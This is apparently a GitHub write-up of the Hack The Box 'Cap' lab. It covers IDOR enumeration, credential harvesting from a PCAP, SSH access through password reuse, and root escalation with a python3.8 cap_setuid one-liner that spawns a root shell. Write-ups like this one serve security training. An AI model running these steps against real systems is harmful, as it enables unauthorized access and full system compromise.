aryanchoudhary11/HTB-CAP
GitHub: aryanchoudhary11/HTB-CAP
一份 Hack The Box Cap 机器的完整渗透写讲,覆盖 IDOR、PCAP 分析、凭证重用与 Linux 能力滥用到提根。
Stars: 0 | Forks: 0
# 🔐 Hack The Box — Cap (Writeup)
## 📌 机器信息
| Attribute | Value |
| ----------- | --------------------------------------------------------- |
| Name | Cap |
| Platform | Hack The Box |
| OS | Linux |
| Focus Areas | IDOR, PCAP Analysis, Credential Reuse, Linux Capabilities |
## 🧠 目标
* Enumerate the target
* Identify vulnerabilities
* Gain user access
* Escalate privileges to root
## 🌐 初始侦察

After connecting to the HTB VPN, the target web application was accessible over HTTP.
The application exposed multiple functionalities:
* Security Snapshot
* IP Config
* Netstat
These features suggested backend interaction with system-level commands and stored scan results.
## 🔍 Web 应用程序分析

While interacting with the **Security Snapshot** feature, the application redirected to a URL structured as:
```
/data/{id}
```
This indicated that scan results were indexed and accessible via an ID parameter.
## 🚨 IDOR 漏洞
By modifying the `id` parameter manually:
```
/data/0
/data/1
/data/2
...
```
It was possible to access scan results belonging to other users.
This confirmed an **Insecure Direct Object Reference (IDOR)** vulnerability, allowing unauthorized data access.
## 📦 敏感数据泄露(PCAP 文件)

Each `/data/{id}` endpoint returned downloadable `.pcap` files.
During enumeration, it was discovered that:
```
/data/0
```
contained meaningful captured traffic.
## 🔬 PCAP 分析

The PCAP file was analyzed using:
* Wireshark
Sensitive credentials were identified within the network capture:
```
Username: nathan
Password: ********
```
This demonstrated plaintext credential leakage over network traffic.
## 🔑 凭证重用
Using the extracted credentials, authentication was attempted across services.
### SSH 访问
```
ssh nathan@
```
The same password worked successfully, granting shell access.
This confirmed **credential reuse across services**, a common real-world vulnerability.

## 👤 用户访问
After successful login:
```
cat /home/nathan/user.txt
```
## 🚀 权限提升

To identify privilege escalation vectors, Linux capabilities were enumerated:
```
getcap -r / 2>/dev/null
```
### 🔎 结果
```
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
```
## ⚠️ 利用
The `cap_setuid` capability allows arbitrary UID changes.
Using Python, root privileges were obtained:
```
/usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/bash")'
```
## 👑 根访问
After privilege escalation:
```
cd /root
cat root.txt
```
## 🎯 关键经验
* **IDOR vulnerabilities** can expose sensitive user data
* **PCAP files** may contain plaintext credentials
* **Credential reuse** significantly increases attack impact
* **Linux capabilities** can be abused for privilege escalation
## 🛠️ 工具与技术
* Nmap (Reconnaissance)
* Browser DevTools (Analysis)
* ffuf (Enumeration)
* Wireshark / strings (PCAP Analysis)
* SSH (Access)
* Linux Enumeration (getcap)
## 🔗 攻击链总结
1. Web Enumeration
2. IDOR Exploitation
3. PCAP File Discovery
4. Credential Extraction
5. SSH Access via Credential Reuse
6. Privilege Escalation using Capabilities
7. Root Access
## ✅ 结论
The **Cap** machine demonstrates a realistic attack chain starting from a simple web vulnerability (IDOR) leading to full system compromise. It highlights the importance of secure access control, proper handling of sensitive data, and restricting system-level capabilities.
## 📌 作者
**Aryan**
Cybersecurity Enthusiast | Web Developer
标签:Credential Reuse, Hack The Box, HTTP工具, IDOR, Insecure Direct Object Reference, Linux Capabilities, PCAP分析, Privilege Escalation, Web安全, Wireshark, 凭证重用, 协议分析, 句柄查看, 安全扫描, 时序注入, 权限提升, 网络安全审计, 网络流量分析, 蓝队分析, 逆向工具